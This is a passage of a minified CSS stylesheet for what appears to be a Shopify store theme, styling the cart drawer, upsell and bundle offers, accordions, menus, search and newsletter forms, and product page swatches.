.cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem;row-gap:2rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}.product-info-upsells-container .splide__pagination,.cart-drawer-upsells-container .splide__pagination{padding-top:.5rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out;margin-right:1rem}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem);width:100%}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}dynamic-dates,quantity-gifts,quantity-breaks,bundle-deals{display:block}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap;--swatch-size: 4.75rem;--transparent-border-size: .3rem;--selected-border-size: .2rem}.color-swatches-container--size-small{--swatch-size: 3.5rem;--transparent-border-size: .2rem;--selected-border-size: .1rem}.color-swatches-container--size-large{--swatch-size: 5.75rem;column-gap:.8rem;row-gap:.8rem}.color-swatches-container--size-extra-large{--swatch-size: 7rem;column-gap:1rem;row-gap:1rem;padding-top:.2rem}.color-swatch{position:relative;border-radius:var(--swatches-radius)}.color-swatch__image{width:var(--swatch-size);height:var(--swatch-size);position:relative;overflow:hidden;border-radius:var(--swatches-radius);border:solid var(--transparent-border-size) rgb(var(--color-background));box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-border-opacity))}.color-swatch input:checked{color:red}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-selected-border-opacity))}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--swatches-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right 